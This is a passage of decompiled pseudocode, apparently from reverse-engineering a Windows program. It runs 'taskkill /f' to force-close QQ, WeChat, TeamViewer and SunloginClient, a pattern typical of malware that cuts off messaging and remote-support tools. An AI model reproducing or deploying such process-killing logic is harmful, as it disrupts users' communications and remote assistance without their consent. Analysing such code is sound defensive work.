 181 LOBYTE(v64) = 7;
182 QProcess::QProcess((QProcess *)&v75, 0);
183 LOBYTE(v64) = 8;
184 v90 = v22("taskkill /im QQ.exe /f", 22);
185 LOBYTE(v64) = 9;
186 QProcess::execute((const struct QString *)&v90);
187 QProcess::close((QProcess *)&v75);
188 QString::operator=(&v90, "taskkill /im WeChat.exe /f");
189 QProcess::execute((const struct QString *)&v90);
190 QProcess::close((QProcess *)&v75);
191 QString::operator=(&v90, "taskkill /im teamviewer.exe /f");
192 QProcess::execute((const struct QString *)&v90);
193 QProcess::close((QProcess *)&v75);
194 QString::operator=(&v90, "taskkill /im SunloginClient.exe /f");
195 QProcess::execute((const struct QString *)&v90);
196 QProcess::close((QProcess *)&v75);
197 sub_403FF0(&v42);
198 LOBYTE(v64) = 10;
199 dword_478B18 = sub_404370(0);